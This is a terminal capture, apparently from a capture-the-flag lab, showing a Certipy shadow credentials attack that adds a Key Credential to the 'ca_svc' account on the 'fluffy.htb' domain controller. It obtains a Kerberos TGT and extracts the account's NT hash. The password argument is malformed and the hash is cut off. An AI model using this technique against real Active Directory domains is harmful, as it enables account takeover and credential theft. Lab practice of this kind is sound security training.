 ┌──(certipy-venv)─(xpl0riz0n__XPl0RIz0n)-[~/ctf_OpenVPN]
└─$ certipy shadow -u 'p.agila@fluffy.htb' -p ' -dc-ip '10.10.11.69' -account 'ca_svc' auto
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'ca_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '8f847474-93bf-c1e0-aa65-5edff33b5883'
[*] Adding Key Credential with device ID '8f847474-93bf-c1e0-aa65-5edff33b5883' to the Key Credentials for 'ca_svc'
[*] Successfully added Key Credential with device ID '8f847474-93bf-c1e0-aa65-5edff33b5883' to the Key Credentials for 'ca_svc'
[*] Authenticating as 'ca_svc' with the certificate
[*] Using principal: ca_svc@fluffy.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'ca_svc.ccache'
[*] Trying to retrieve NT hash for 'ca_svc'
[*] Restoring the old Key Credentials for 'ca_svc'
[*] Successfully restored the old Key Credentials for 'ca_svc'
[*] NT hash for 'ca_svc': ca